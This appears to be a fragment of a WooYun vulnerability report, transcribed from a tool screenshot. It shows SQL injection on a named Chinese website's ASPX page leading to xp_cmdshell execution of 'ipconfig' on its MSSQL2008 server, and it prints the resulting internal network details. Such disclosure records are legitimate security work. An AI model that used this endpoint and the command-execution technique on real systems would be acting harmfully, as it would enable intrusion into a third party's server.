 网址 http://meinian.cn/CustPj.aspx?
类型 String 数据库 MSSQL2008 with 关键字
命令
命令 ipconfig
类型 xp_cmdshell 回显结果
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.1.9
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 192.168.1.29
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 13:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org